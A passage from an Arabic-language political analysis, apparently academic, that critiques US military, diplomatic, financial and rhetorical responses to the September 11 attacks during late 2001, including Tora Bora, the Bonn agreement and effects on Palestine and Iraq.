 وفي هذه المرحلة أثيرت قضية المرأة بكثافة شديدة، لقد كانت مدخلًا لكل هجوم على طالبان؛ وهو شأن يتعلق بثقافة المجتمعات؛ فيقول بوش :&#8221;النساء تعامل معاملة منحطة، ولا احترام لحياة الإنسان&#8221; (113)، ويرجع باول إهمال المرأة، وعدم الاهتمام بصحتها وتعليمها وسجنها في بيتها، إلى فهم طالبان الخاطئ للإسلام؛ لأنه ليس هناك مبرر من الإسلام لذلك؛ فقد قرر أن حقوق المرأة غير قابلة للتنازل، وشدد على أن يكون للمرأة رأى في مستقبل بلادها، وأن تشترك في كل مظاهر إعادة البناء الإنساني، وجهود التنمية (114)، ويلاحظ هنا أن باول يجعل من نفسه مفسرًا للإسلام، وحكمًا على فهم المسلمين لإسلامهم، وهو تدخل يحمل وصاية ثقافية.<br />
 ولما كانت الدول الأقوى في الغالب تنزع إلى فرض ثقافتها، ولو بالقوة يقول: &#8220;لن نقلق على المرأة بعد ذلك إنهن تراجع ويسمعن&#8221;(115) والجملة الأخيرة تشير إلى التربص المستقبلي بأفغانستان تحت شعار حماية المرأة، ويستمر باول في الإعراب عن سعادته بمشاهده النساء يخرجن مع أطفالهن، ويتعلمن، بعد أن كن يخاطرن، ويتعلمن سرًا، وما زاد سعادته افتتاح محطة تليفزيون في كابل(116)، وهنا يبرز باول طالبان على أنها ضد تعليم المرأة، ولم يشر إلى الفقر، الذي كان سببًا في عدم توفير المدارس التي يتعلم فيها الرجل والمرأة، ودور الولايات المتحدة، والدول الأخرى في استمرار القتال والحرب الأهلية في أفغانستان(117).<br />
 وهناك مدخل آخر للهجوم على طالبان، وهو مدخل التعليم الديني؛حيث هاجمت الصحافة الغربية المدارس الدينية في مصر، والسعودية، وباكستان، وغيرها؛ باعتبار أنها تفرخ إرهابيين، وعلى المنوال السابق يعلن بوش مبادرة تنادى بالصداقة من خلال التعليم(118). وينشئ موقعًا على شبكة الانترنت خاص بهذه المبادرة، وهو يشير إلي أن التعليم الأمريكي يفرخ الصداقات، وهي إشارة من طرف خفي إلى أن التعليم في المدارس الإسلامية يفرخ العنف، وفي تبرير الحرب يستدعى مبررات قيمية؛ مثل الوقوف لحماية الحرية، والمدافعة عن الشرف والكرامة(119)، ودحر الإرهاب في العالم مبتدئًا بأفغانستان(120)،والهدف الاستراتيجي الأوسع للحرب هو مطاردة الإرهاب في خمسين دولة(121<br />
أما الخصم فإن شره لا يوصف، ويقول باول في ذلك، إن إرهابهم غير مميز؛ حيث قتلوا الناس من كل ملة واعتقاد، وهم لا يتصرفون باسم الإسلام أو باسم الفقراء أو باسم الفلسطينيين(122)، وكان باول يستدعى خطاب ابن لادن الأول الذي ربط فيه بين أمن الفلسطينيين، وأمن الأمريكيين، وبالإضافة إلى هذه النعوت يصف باول الخصم بسمات منفرة ثقافيًا مثل قوله: &#8220;إنهم يمنعون الموسيقى:وكرة القدم، وتعليم المرأة،إنهم تجار الشر والموت والتدمير&#8221;، ويصل إلى أن الحرب لن تنتهي إلا بتدمير القاعدة (123).<br />
 أما بوش فيصف الخصم بصفات عاطفية؛ مثل:&#8221; أعداؤنارجعيون،وهم قساة القلوب، يغيظهم ما نحن فيه من حرية&#8221;،ثم يتعهد بوش أيضًا في 29 نوفمبر بأنه سيطارد الإرهابيين، ومن يؤويهم، قائلًا إننا أحضرنا من مختلف دول العالم 300إرهابي، وبمساعدة التحالف أحضرنا أكثر من 350 عضوًا إرهابيًا، ثم يستدعى بوش الدين بلا ملل؛ فيقول: &#8220;طالبان تحطم الرموز الدينية للآخرين …&#8221;(124)؛ أي أنه يجعل نفسه وصيًا دينيًا عالميًا، وتظل الإدارة الأمريكية تضخم من حجم القاعدة،وطالبان، حتى يشيع عن ابن لادن أنه يمتلك على الأقل عشرات الكيلو جرامات من اليورانيوم المشع (125)؛ لذلك فإن هذا الشر لابد أن يحاكم عسكريًا، مستدعيًا التاريخ قائلًا إن لهذه المحاكمات سوابق في حكم فرانكلين روزفلت (126)؛ وهنا تثار تساؤلات حول مصداقية ادعاءات الديمقراطية والحرية.<br />
وعلى جانب آخر استغرق بوش في نزعة العاطفية؛ لأنه يريد تجييش المشاعر، وليس استنهاض العقول؛ فتظهر في خطاباته الحكايات عن الأطفال الخائفين، ويتوجه بالخطاب إلى الأطفال أن يتبرعوا لأطفال أفغانستان، وهذا ليس إلا استعراضًا إعلاميا؛ً ذلك لأن الانتهاكات الإنسانية شاهدة على زيف ادعاءات بوش المثالية، ويستنهض بوش بجانب الأطفال رجال الأعمال والطلبة في الخارج؛ ليكونوا سفراء للقيم الأمريكية (127)، ثم يعرض بوش لخطاب الحرب في 7 أكتوبر من غرفة المعاهدات في البيت الأبيض قائلًا:&#8221; إن أفضل شيء لنيل السلام، هو ملاحقه الذين يهددونه&#8221;.<br />
أما عن انعكاسات الردود الأمريكية في هذه المرحلة على أرجاء مختلفة من الأمة؛ فلقد كانت القضية الفلسطينية كالعادة أكثر القضايا تأثرًا، شأن كل أزمة تصيب الشرق الأوسط؛ فتتلقى القضية الوعود مثلما حدث بعد حرب الخليج الثانية، ثم لا تلبث هذه الوعود أن تتبخر، وفي هذه المرحلة أكد بوش: &#8221; إنه لابد من دولة فلسطينية ما دامت تعترف بحق إسرائيل في الوجود، وتعامل إسرائيل باحترام، وتحفظ سلام حدودها&#8221;(128)، ثم تحدث عن دولة فلسطينية تتعايش مع إسرائيل ضمن حدود آمنة في الدورة الـ56 للجمعية العامة للأمم المتحدة، وإن رفض الالتقاء في 10 نوفمبر مع عرفات على هامش الاجتماعات،في إطار الضغط عليه، والتهديد بعزله دبلوماسيًا؛ كما طالب كذلك الرئيس الأمريكي إسرائيل بالانسحاب من الأراضي الفلسطينية بعد إعادة احتلالها لها على إثر مقتل وزير السياحة الإسرائيلي في 24 أكتوبر، أما باول فقد زايد وطالب إسرائيل بالانسحاب الفوري، ورفض تشبيه حملة إسرائيل ضد الفلسطينيين بحملة الولايات المتحدة ضد ما تسميه الإرهاب (129)، وقام بتعيين الجنرال زيني مبعوثًا له في الشرق الأوسط؛ للمساعدة على التوصل لاتفاق يوقف إطلاق النار، وقال إن على إسرائيل وقف الاستيطان، وقبول دولة فلسطينية تعيش على قدم المساواة مع إسرائيل<br />
وقبل أن يعرض باول وجهة نظره في الدولة الفلسطينية قام 89 عضوًا من مجلس الشيوخ، بتقديم رسالة لبوش بعدم منع إسرائيل من القيام بعمليات انتقامية ضد الفلسطينيين، وذلك في 17 نوفمبر بهدف التأثير على انتقادات باول لإسرائيل، في حين اعتبر بوش حركات المقاومة إرهابية قائلًا إن حماس مجموعة متشددة جدًا تريد تدمير إسرائيل(130).<br />
وعلى صعيد آخر اضطر الرئيس اليمنى إلى أن يقوم بزيارة لواشنطن في مشارف نوفمبر، حتى لا توضع اليمن على الخريطة العسكرية الأمريكية، واتفق الطرفان على ملاحقة أعضاء تنظيم القاعدة أينما وجدوا، بينما استمر رامسفيلد في الربط بين ابن لادن و الصومال، كما استمر في اتهام العراق بدعم الإرهاب، وفي هذه المرحلة أيضًا بدت نذر عدم الاستقرار الداخلي في باكستان؛ حيث إن الموقف الرسمي للحكومة خلق فجوة بين الحكومة والجماهير:<br />
وطالب مشرف أجهزة الأمن بالتصدي لأي محاولة لزعزعة الاستقرار؛حيث كانت هناك شائعة بمحاولة انقلابية في 11 أكتوبر لم يتبين صحتها، ثم يتحدى وزير الداخلية الباكستاني الجماعات الدينية قائلًا: &#8220;زودنا واشنطن بمعلومات عن طالبان، ومستعدون لمواجهة الأحزاب الدينية وقادتها (131). وعلى صعيد الأقليات الإسلامية تحدث صدامات بين جبهة مورو الإسلامية في الفلبين والحكومة، وذلك في 19 نوفمبر، تزور على إثرها رئيسة الفلبين الولايات المتحدة التي تعدها بالتعاون في مكافحة الإرهاب، وزيادة المساعدات الاقتصادية والعسكرية، وذلك في 21 نوفمبر، وكذلك الصين التي تعلن في 12 نوفمبر أن تركستان الشرقية شق مهم في الحملة ضد الإرهاب.<br />
وتستمر الضغوط على الأنظمة العربية؛ فيبلغ باول سوريا أن مستقبل العلاقات بين البلدين يتوقف على جهود دمشق في تفكيك منظمات الإرهاب (132)،بينماتدعو كونداليزاريس سوريا إلى الكف عن الإرهاب(133)، أما السودان فيجدد بوش الحظر الأمريكي المفروض على السودان لمدة سنة أخرى؛ مبررًا ذلك بقلقه على حقوق الإنسان فى2 نوفمبر.<br />
 أما العراق فقد كان هناك تهديد واضح لإدراجها في مخطط الضرب العسكري؛ حيث قال بوش: &#8220;على صدام أن يسمح للمفتشين بالعودة، وإلا عليه أن ينتظر ليرى ماذا سيجرى&#8221;؛ وقال باول مفسرًا هذه العبارة:&#8221; لدى الرئيس كل الخيارات مفتوحة؛ حيث يطور صدام حسين أسلحة التدمير الشامل طوال عشر سنوات &#8220;، ويلاحظ ذلك النهج التصعيدي بعد وقوع كابل في يد المعارضة، واقتراب الملا عمر من تسليم قندهار.<br />
<strong>المرحلة الثالثة من 5 ديسمبر إلى 22 ديسمبر</strong></p>
<p><strong>أولًا &#8211; الإجراءات والتحركات</strong></p>
<p>كان من أبرز سمات هذه المرحلة استمرار مطاردة فلول القاعدة وطالبان الهاربة، والسعي للمحافظة على استمرار الائتلاف الدولي ضد الإرهاب، واستمرار منع التدفقات المالية للمنظمات الإرهابية،والتمهيد لتوسيع الحرب ضد الإرهاب، والبحث عن أهداف أخرى بعد أفغانستان حيث أصبح الانتشار العسكري الأمريكي بمثابة جيش يبحث عن حرب.<br />
 أما الإجراءات العسكرية في هذه المرحلة فتمثلت في مطاردة فلول القاعدة في جبال تورابورا، واستمرار العمل على تصفية جيوب طالبان، وتشكيل قوات حفظ السلام الدولية، وذلك كالتالي: قبل تسليم الملا عمر قندهار في 6 ديسمبر، وفراره إلى الجبال كانت قد بدأت الحملة العسكرية لملاحقة تنظيم القاعدة في جبال تورا بورا، وذلك في 4 ديسمبر، وبذلك دخلت الولايات المتحدة كما قال البعض مع تنظيم القاعدة في حرب غير متماثلة(134).<br />
ويشدد الحصار على مقاتلي القاعدة فيعلن البنتاجون في 8 ديسمبر أنه سيقوم بإغراق أي سفينة تنقل الإرهابيين، وفي هذه الأجواء يشترط مقاتلو القاعدة شرطين للاستسلام؛ وهما حضور ممثلين من بلادهم، وتسليم المقاتلين إلى الأمم المتحدة؛ وذلك في 12 ديسمبر، وبحلول 16 ديسمبر تسقط جبال تورا بورا، ويختفي أسامة بن لادن(135)،ورغم ذلك تواصل الولايات المتحدة دك جبال تورا بورا في 18 ديسمبر، وتستخدم أكبر قنابلها لقصف معاقل القاعدة،حتى إن نائب وزير الدفاع الأمريكي يقول إن للقصف هدفين؛ هدف سيكولوجي، وهدف آخر يتمثل في القوة التدميرية العالية لهذه القنابل التي تزن 15 ألف رطل(136).<br />
 ثم بعد ذلك يقوم البنتاجون بإرسال 500 من قوات المارينز إلى قندهار؛ للتفتيش عن أسامة بن لادن، والبحث عن جثته بتحليل الحامض النووي، وهنا يمكن استدعاء التاريخ؛ حيث إن الولايات المتحدة بعد تدمير اليابان بإلقاء القنبلتين النوويتين، نفذت ألف طلعة بالطيران، رغم أن المدن كانت مخربة، وكذلك قتلت الملايين من الفيتناميين، وأبادت مدنًا كما يقول نعوم تشومسكي.<br />
وفي 21 ديسمبر تعلن قوات التحالف أنها أسرت 7000 من قوات طالبان والقاعدة، وفي هذا المستوى يلاحظ استمرار التأييد الداخلي للعمليات العسكرية في الولايات المتحدة حتى إن 75% كانوا يعتقدون أن القوات الخاصة على وشك القبض على أسامة بن لادن(137).<br />
 كما شهدت هذه المرحلة الاتفاق على تشكيل قوات حفظ السلام الدولية، وقيام مجلس الأمن بتحديد آلية للتنسيق بين القوات الأمريكية، وقوات حفظ السلام الدولية، والتي لم يمنع وجودها استمرار الولايات المتحدة في ضرب جبال تورابورا؛ حيث أعلن رامسفيلد أن الولايات المتحدة لن تشارك في قوات حفظ السلام بصورة مباشرة، وهو ما يمثل انتصارًا لوجهة نظر رامسفيلد على باول، الذي كان يتوقع كما سبق توضيحه مشاركة أمريكية مباشرة في القوات الدولية، ويرجع عدم مشاركة الولايات المتحدة في هذه القوات إلى اعتبارات سهولة وحرية الحركة والتي تتحقق أكثر خارج قوات حفظ السلام الدولية. ثم يقوم بوش بنقل قيادة عمليات القوات البرية إلى الكويت، وما لهذا من إشارات ضمنية(138)،مشيرًا في حديث مع شبكة ABC نيوز إلى أن كل الخيارات مفتوحة(139).<br />
أما الإجراءات الدبلوماسية المتخذة في هذه المرحلة، وشملت هذه الإجراءات جهود الولايات المتحدة لفرض اتفاق بون، الذي تم التوصل إليه في 5 ديسمبر، وكذلك العمل على المحافظة على بقاء الائتلاف الدولي، وضمان استمرار تأييد أوربا له، بالإضافة إلى ممارسة جهد دبلوماسي باستغلال أحداث سبتمبر للانسحاب من معاهدات سابقة، أما عن تهيئة الأوضاع للحكومة الأفغانية البديلة؛ فكانت الولايات المتحدة تدعى أنها تترك مسئولية تكوين هذه الحكومة على عاتق الأمم المتحدة، ويمكن القول في هذا الصدد إنه كانت هناك جهود دبلوماسية سابقة لتشكيل هذه الحكومة في مرحلة الحرب؛ حيث عقد قبل سقوط كابل مؤتمران وهما؛ مؤتمر روما، ومؤتمر بيشاور، وقد كانا بمثابة بالونات اختبار لمواقف الفصائل.<br />
وبعد سقوط كابل تعددت الجهود الدبلوماسية، حتى تم التوصل إلى صيغة في مؤتمر بون في 5 ديسمبر، لكن رغم ادعاء الولايات المتحدة الحياد في تشكيل هذه الحكومة، إلا أنها أثرت على شكل هذه الحكومة؛ حيث لم تدع شخصيات بشتونية أساسية- كحكمتيار- مؤثرة في تشكيلة الخريطة القبلية الأفغانية، وجدير بالذكر أن حكمتيار رفض اتفاق بون(140)، كذلك تجاوزت الولايات المتحدة برهان الدين رباني، الذي قال عن الملك ظاهر شاه، الذي تؤيده الولايات المتحدة بأنه مومياء سياسية(141).<br />
وجعلت الغلبة لتحالف الشمال الأفغاني في التشكيل الوزاري المتفق عليه في بون؛ حيث كان توزيع الحصص يميل لهم؛ فكل الوزارات السيادية كانت حكرًا عليهم، وهو ما يعنى أن الولايات المتحدة لا تسعى إلى استقرار هذا البلد؛ وبناء على هذا فإن شكل الحكومة جاء متفقًا مع البيان الأمريكي الروسي، الذي ينص على استبعاد حركة طالبان من أي حكومة جديدة، متجاوزًا ما صرح به باول، والذي سبق الإشارة إليه من اشتراك عناصر طالبانية في الحكومة.<br />
أما على صعيد المحافظة على الائتلاف الدولي، وضمان تأييد أوربا؛ فقد أبرمت الولايات المتحدة اتفاقًا للتعاون الأمني مع الاتحاد الأوربي في 5 ديسمبر، وأعلن باول الذي حضر التوقيع التزام الولايات المتحدة باستشارة حلفائها في الائتلاف الدولي، قبل أي مرحلة جديدة في إطار الحرب ضد الإرهاب(142)، ويلاحظ على هذا الصعيد إدراك الدول أن العالم الإسلامي هو المستهدف من استمرار الائتلاف، حتى إن اليابان تعلن عدم موافقتها على توسيع الحملة العسكرية ضد الإرهاب؛ لأنها ستوسع الفجوة بين الولايات المتحدة، والعالم الإسلامي(143)، وعلى جانب آخر استغلت الولايات المتحدة فرصة تقاربها مع روسيا؛ ليعلن بوش في 13 ديسمبر أنه سينسحب من معاهدة الصواريخ المضادة للصواريخ في غضون ستة أشهر(144)؛ وهو ما يعنى سقوط استراتيجية الردع النووي، واستئثار الولايات المتحدة بالقوة القصوى؛ وذلك ما يفتح الأبواب لعصر جديد من سباق التسلح، وهو ما يعنى أن الولايات المتحدة تسعى لخلق عالم غير مستقر.<br />
أما عن الإجراءات الإعلامية فإن أهم ما يميزها في هذه المرحلة؛ هو استخدام وزارة الخارجية شبكة الإنترنت للبحث عن الإرهابيين، وأنشأت موقعًا لهذا الغرض(145)، وفي 13 ديسمبر عرضت وزارة الدفاع الأمريكية شريط فيديو تزعم أنه يؤكد مسئولية ابن لادن عن أحداث 11 سبتمبر؛ بما يعنى أن الإدارة الأمريكية تستخدم سلاح ابن لادن الإعلامي ضده، ولقد نفى الرئيس بوش أن يكون هذا الشريط ملفقًا، أو محرفًا، ويلاحظ أن بوش كان قد رفض من قبل عرض أدلة اتهام ابن لادن، وعندما قدم الدليل اضطر للدفاع عن صحته، وهو دليل لا يبرر سرعة الرد الأمريكي، وقوته؛ لذا يمكن القول إن الرد الأمريكي كان يسعى لتقديم كبش فداء لتهدئة الرأي العام الأمريكي، فضلًا عن اعتبارات أخرى كانت تحتم سرعة الرد؛ مثل اعتبارات الهيبة الدولية،<br />
أما عن الإجراءات المالية فإن أهم ما يميز هذه المرحلة تجميد أموال وأصول كبرى المؤسسات الأمريكية المسلمة؛ ففي 7 ديسمبر تم تجميد أموال وأصول مؤسستي النجدة العالمية والبر الدولية، وفي 21 ديسمبر جمد بوش أرصدة منظمتين جديدتين؛ أحدهما متهمة بتزويد شبكة القاعدة بمعلومات نووية، والثانية مسئولة عن الاعتداءات على البرلمان الهندي؛ وذلك بمناسبة مرور مائة يوم على اعتداءات سبتمبر، ومن جانب آخر استمر استخدام سلاح الإغراءات المالية؛ حيث تم عرض عشرة ملايين دولار لمن يدلى بمعلومات تقود إلى الملا عمر مثلما عرض من قبل في مرحلة الأزمة خمسة وعشرون مليون دولار لمن يدلى بمعلومات عن ابن لادن.<br />
أما عن الإجراءات الأمنية الداخلية ففي هذه المرحلة تأكد أن مصدر الجمرة الخبيثة مصدر محلى(146)، وصدرت القائمة الرابعة في 7 ديسمبر في إطار سلسلة القوائم الإرهابية، التي أصدرتها الإدارة الأمريكية منذ أحداث 11 سبتمبر، وتضمنت 39 من المنظمات، والشركات، والجمعيات الخيرية، معظمها لأسماء من أقطار إسلامية كالأردن، ولبنان، وليبيا، وباكستان، وتركيا، وأوغندا.<br />
أما على صعيد الإجراءات الإنسانية فقد شهدت الجهود الأمريكية الإنسانية انحسارًا في هذه المرحلة؛ حيث تركت عبء إعمار أفغانستان على مجموعة دعم أفغانستان، والتي تتشكل أغلبيتها من الدول الأوروبية، وقد عقدت هذه المجموعة في 6 ديسمبر مؤتمرًا في برلين ألقى بدوره عبء تحديد حجم المساعدات لأفغانستان على مؤتمر طوكيو في السنة التالية، والذي عقد في 21 يناير 2002، وعلى الجانب الآخر استمرت الانتهاكات الإنسانية الأمريكية لحقوق الإنسان كالتالي:<br />
1-الإعلان عن محاكمة قادة طالبان، والقاعدة محاكمة عسكرية، بينما الأسرى الأفغان العاديين أوكل محاكمتهم إلى الحكومة الانتقالية(147)، وذلك عكس ما أراد باول، من ترك محاكمة كل الأسرى الأفغان إلى الأفغانيين، وانتصرت آراء رامسفيلد في هذا الشأن(148).<br />
2-عدم اعتبار أسرى القاعدة أسرى حرب، وعدم تطبيق المواثيق الدولية عليهم في هذا الشأن.<br />
3-كذلك استمر قتل المدنيين؛ فقامت القوات الجوية الأمريكية في 21 ديسمبر بضرب موكب لوجهاء القبائل قتلت فيه 65 شخصًا قال عنهم رامسفيلد إنهم من قادة طالبان.<br />
4-تم قصف تنظيم القاعدة في جبال تورابورا بأكبر سلاح تقليدي في العالم، كما ورد سالفًا.<br />
ثانيا- مستوى الخطاب الرسمي الأمريكي، استمر قاموس المصطلحات الدينية فاعلًا في خطابات الرئيس بوش مستخدمًا كلمات مثل: &#8220;فليبارك الرب نساء، وأطفال أفغانستان&#8221;(149)، وفي الذكرى الشهرية الثالثة لأحداث 11 سبتمبر ينهى الخطبة بالحمد لله(150): وفي 7 ديسمبر ينهى خطبته بقول:&#8221; فليباركم الرب وليبارك أمريكا&#8221;(151) وهذا يدل على استمرار حضور الدين في حرب بوش ضد خصومه.<br />
أما عن ربط بوش لأحداث 11 سبتمبر بالحضارة؛ فقد قسم العالم وفقًا لمعيار الحضارة قائلًا: &#8220;الانقسام ليس بين الأديان والثقافات، وإنما بين البربرية والحضارة؛ فالناس في كل ثقافة يريدون أن يعيشوا بأمان في ظل العدالة، والرحمة، والتطلع لحياة أفضل، وهم يرفضون هذه القيم، وبهذا يقفون ليس فقط أمام الغرب، وإنما في وجه العالم أجمع&#8221;(152) كما جعل الاختلاف القيمي سببًا للحرب قائلًا: &#8220;نحن نحاربهم من أجل القيم، وطريقتهم الوحشية تجاه المرأة،والتعدي على حقوق الإنسان الأساسية&#8221;(153).<br />
وهكذا تظل المرأة مدخلًا للهجوم على الخصم، وحمايتها من قبل الولايات المتحدة تمثل تبريرًا أخلاقيا للتدخل، ويقول بوش في هذا &#8220;طالبان تمنع النساء من الكلام، أو الضحك بصوت عال، ويعاقب النساء على ركوب الدراجة، أو حضور المدرسة، ويرجمن في حالات الاشتباه في الزنا، إن طريقة طالبان خطأ في كل ثقافة ودين&#8221;(154)،&#8221;وكما تضطهد طالبان المرأة فهي تضطهد الأطفال فتقتلهم إذا ضحكوا في حضرة الجنود، وتعتقلهم وتعذبهم لجرائم ارتكبها آباؤهم&#8221; لذلك يدعى بوش أنه من خلال الحكومة الجديدة ستسعى الولايات المتحدة إلى نشر التعليم والصحة لكل النساء الأفغان والأطفال(155).<br />
 ثم يستطرد: &#8220;لن ننسى أبدًا الضحك والموسيقى، والتهليل، والتصفيق في المكان الذي كان يستخدم كساحة للإعدام، وهنا يلاحظ أن الولايات المتحدة غيرت من هدفها لمحاربة طالبان من مجرد إيوائها لابن لادن في خطابها السابق، إلى أنها تحاربها من أجل القيم في الخطاب الحالي.<br />
 وتظل الحرب حرب العدالة، ولكن في هذه المرحلة يتعدى الخطاب أفغانستان؛ حيث يصبح أي شخص (فرد) من الذين يدعمون القتلة أو الإرهابيين مطلوبًا للعدالة(156) ،ويستمر بوش في خطابه القيمي الذي يبرر الحرب قائلًا:&#8221; إن أحداث 11 سبتمبر أكدت أن مهمتنا هي الدفاع عن الحرية&#8221;، وأننا وطن الحرية(157)، بينما هجوم سبتمبر هجوم على المدنية(158)، ولم ينس بوش أن يستدعى التاريخ، كما استدعاه في مرحلة الحرب قائلًا: &#8220;إن هجوم بيرل هاربر دبر في السر، وشن بلا رحمة، وحصد أرواح 1402 من الأمريكيين&#8221;، هذه المشابهة بين الأحداث تجعله يقول إننا نحارب لنحمى أنفسنا وأولادنا، ولأمن شعبنا، ولإنجاح الحرية، نحارب ضد أناس بلا ضمير تملؤهم طموحات بتشكيل العالم حسب تصوراتهم، ونحن نحاربهم لننتصر(159)؛ أي إنه يجعل الحرب بين تصورين، وأن دخوله الحرب لكي ينتصر، كمن يدخل مباراة لكرة القدم، أو أي لعبة أخرى، ولا غضاضة في ذلك؛ فالتاريخ الغربي على حد قول تشومسكي يدلنا أن الحرب لديهم كانت كالرياضة<br />
أما عن تصور الإرهاب في الخطاب الرسمي الأمريكي فيستمر بوش في تأكيد أنه أيديولوجية لا تحترم الحدود؛ فالإرهابيون يزدرون المجتمعات الخلاقة، ومثل الفاشية يجب أن يسحق الإرهاب، ويستمر بوش في طلب الخصم حيًا أو ميتًا، ومع ذلك فإن نهاية الحرب ستظل غامضة؛ حيث يقول باول: &#8220;إن المهمة لن تنتهي حتى بعد جلب ابن لادن للعدالة؛ لأن المهمة مطاردة القاعدة في أي مكان توجد فيه&#8221;، ومن ناحية أخرى لم يمل بوش في خطابه عن الإسلام والمسلمين من التأكيد أن الحرب ضد الإرهاب،وليست ضد المسلمين أو الإسلام(160).<br />
 أما عن بعض الرموز والملاحظات الأخرى التي جاءت على هامش الخطاب؛ فتمثلت في طلب بوش من قادة العالم عزف السلام الوطني الأمريكي في الحادي عشر من ديسمبر(161). وما لهذا من معان رمزية إمبراطورية؛ حيث يعزف السلام الوطني الأمريكي في كل العالم في الوقت الذي تعزفه وكالة ناسا في الفضاء، وذلك إشارة إلى أننا نعيش العصر الأمريكي.<br />
 وكما ظهر بوش الباكي في بداية الأزمة، ظهر بوش الضاحك الساخر في نهاية هذه المرحلة؛ ففي خطابه في 7 ديسمبر يسخر من طالبان، ضاحكًا ومضحكًا أعضاء الكونجرس 4 مرات، وهو إن دل فيدل على غطرسة القوة، وعدم احترام الآخر، كما يبرز &#8220;المضمرات النسقية التي تتسرب في شعب ما عبر حيلها، وتكون جماهيرية نص، والتي تدل على توافق مبطن بين المغروس النسقي الذهني في دواخل هذا الشعب والنص، مما يدفعه إلى الاستجابة السريعة إلى أي نص يضمر داخله شيئًا خفيًا، يتوافق مع ما هو مخبوء في هذا الشعب، ويحصل هذا القبول للنص الحامل لذلك النسق؛ حتى وإن كانت دلالات هذه النصوص لا تتفق مع ما يؤمن به في العلن، ومن الخطابات التي تحقق هذا الغرض، الخطابات التي تحتوى على نكات&#8221;(162)، ويمكن القول إن الخطاب في هذه المرحلة هو استمرار لخطاب مرحلة الحرب، ويدل ذلك على أن الحملة الأمريكية لم تفتر.<br />
أما عن انعكاس الردود الأمريكية في هذه المرحلة على أجزاء من الأمة فلقد ازداد توجس الأمة باعتبار أن أراضيها باتت مسرحًا للعمليات العسكرية الأمريكية، وباعتبار أن حركاتها التحررية صارت محلًا للدمغ بالإرهاب، وازداد ذلك التوجس خاصة بعد نقل مقر قيادة العمليات العسكرية الأمريكية من أفغانستان إلى الكويت، كما أعلن في 10 ديسمبر؛ حيث تعددت التخمينات بنقل المجهود الحربي الأمريكي من أفغانستان إلى الصومال أو اليمن أو لبنان أو العراق؛ فعلى صعيد العراق بدأ تشيني نائب الرئيس يثير بصورة رسمية قضية لقاء رجل مخابرات عراقي لمتهمين في تفجيرات 11 سبتمبر قائلًا: &#8220;نصر على معرفة ماذا دار في هذا اللقاء&#8221;(163). مشيرًا إلى أن العراق، وفر الدعم المادي للإرهابيين، ودعا الكونجرس إلى تقديم أموال للمعارضة العراقية، بينما اعترف باول بأن العراق وإن استبعد ضربه الآن؛ إلا أنه مدرج بالأجندة(164) وفي لقاء لباول مع شبكة تليفزيون ABC في 16 ديسمبر قال: &#8220;إن محاربة أسلحة الدمار الشامل جزء من محاربة الإرهاب، وإن بغداد لديها أسلحة كيماوية وبيولوجية&#8221;، إلا أنه يمكن ملاحظة أن توقيع روسيا في بداية ديسمبر لاتفاق تجارى مع العراق بأربعين مليار دولار، عقد مسألة ضرب العراق دون تسوية مع روسيا(165). أما على صعيد اليمن؛ فقد انتشرت أنباء في 5 ديسمبر عن نشر جنود أمريكيين (لحماية) شواطئ اليمن، كما استمرت الضغوط على الصومال؛ بادعاء وجود عناصر للقاعدة في الصومال حتى قال وزير خارجية الصومال في 16 ديسمبر: &#8220;مرحبًا بالتدخل الأمريكي لإعادة الاستقرار للبلاد&#8221;.<br />
 على جانب آخر استمرت الولايات المتحدة في محاصرة حركات التحرير؛ حيث أدرجت بعد حادثة البرلمان الهندي في 13 ديسمبر بعض حركات المقاومة الكشميرية في قائمة الإرهاب كما سبق توضيحه، وعلى صعيد القضية الفلسطينية تغيرت لهجة الخطاب الأمريكي حول القضية الفلسطينية، وعملية السلام؛ حيث قال بوش بعد إعرابه إن حركة حماس الفلسطينية حركة إرهابية: &#8220;أؤيد حق إسرائيل في الوجود كدولة حرة، ولا يمكن لإسرائيل أن تتفاوض على عملية سلام مادامت بلادها تتعرض للإرهاب، وإلا لن يكون هناك سلام … شارون رجل سلام … ويجب على العالم الحر، ودول الشرق الأوسط أن يهتموا بالسلام باجتثاث جذور الإرهاب لهؤلاء القلة التي تريد أن تقوض عملية السلام… شارون هو المسئول الوحيد المنتخب في المنطقة بشكل ديمقراطي، وعليه مسئولية الدفاع عن شعبه، وسيفعل ذلك&#8221;(166)، وكذلك اتخذ باول موقفًا مناقضًا لموقفه في المرحلتين السابقتين؛ حيث رفض شرط الأيام السبعة الذي كانت تشترطه إسرائيل لاستئناف مفاوضات السلام، وذلك في مرحلة الحرب، أما في هذه المرحلة فقد استدعى باول الجنرال زيني من مهمته في الشرق الأوسط؛ لدفع عملية السلام محملًا الرئيس عرفات في 15 ديسمبر مسئولية فشل المهمة، وطالبت الولايات المتحدة أوروبا على إثر ذلك بمقاطعة عرفات.<br />
 ويلاحظ حدة الخطاب الأمريكي تجاه الفلسطينين، وتحميلهم المسئولية، وتهديدهم عكس المرحلتين السابقتين اللتين اتسمتا بمطالبات أمريكية لإسرائيل، ولا يخفي الانحياز الأمريكي الواضح لإسرائيل في الفيتو الأمريكي ضد المطلب العربي، الذي يدعو إلى حماية الفلسطينيين، وإرسال مراقبين دوليين إلى الضفة الغربية، وقطاع غزة، أو إقامة آلية إشراف؛ لتطبيق تقرير لجنة ميتشل، لوقف إطلاق النار، واستئناف المفاوضات (167)<br />
وعلى جانب آخر وصلت قوات أمريكية خاصة إلى الفلبين في 14 ديسمبر في إطار محاصرة حركات التحرر الإسلامية، ولم تنس الإدارة الأمريكية في هذه المرحلة فتح الملفات القديمة، وتصفية الحسابات، خاصة بعد الانتصار على حركة طالبان؛ حيث أعلنت المتحدثة باسم وزارة الخارجية أن الوزارة قررت الإعلان عن مكافآت مالية مقابل تقديم معلومات تقود إلى اعتقال أو محاكمة أفراد مسئولين عن أعمال إرهابية محددة ضد المواطنين الأمريكيين، الذين كانوا يعيشون في إسرائيل، والضفة الغربية وقطاع غزة، وقالت إنها ستضيف قريبًا أسماء فلسطينية مطلوبة للعدالة الأمريكية؛ لإقدامهم على قتل نحو 21 مواطنًا أمريكيا في العقد الماضي(168)، بينما لم تسلم السعودية من الهجوم في الإعلام الغربي؛ الأمر الذي دفع ولى العهد السعودي إلى انتقاد هذه الحملة المغرضة، التي رأى أنها تستهدف السعودية بسبب تمسكها بالعقيدة الإسلامية(169).</p>
<p><strong>الخلاصة</strong></p>
